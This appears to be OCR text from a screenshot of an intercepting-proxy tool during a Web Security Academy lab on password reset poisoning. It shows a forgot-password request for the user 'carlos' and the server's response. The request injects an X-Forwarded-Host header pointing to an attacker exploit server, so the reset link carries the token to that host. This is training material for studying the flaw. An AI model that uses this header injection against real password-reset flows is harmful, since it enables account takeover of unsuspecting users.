 Organizer Extensions Learn
10 × 11 × +
Send Cancel < > Target: https://0ae9005003a5e2a48058fdd
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0ae9005003a5e2a48058fdd80044007e.web
-security-academy.net
3 Cookie: session=
kQrG2yj7Y4kcOJgl3kiIaFglBY3MsLQQ
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0ae9005003a5e2a48058fdd80044
007e.web-security-academy.net
11 Referer:
https://0ae9005003a5e2a48058fdd80044
007e.web-security-academy.net/forgot
-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host:
exploit-0a0000770398e2948072fcf8018b
00d1.exploit-server.net
19
20 username=carlos
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labs.css rel=
stylesheet>
11 <title>
Password reset poisoning via
middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container
>
20 <h2>
Password reset
poisoning via
middleware
</h2>
21 <a id='lab-link' class='
button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link'
class='button' target='
_blank' href='
https://exploit-0a000077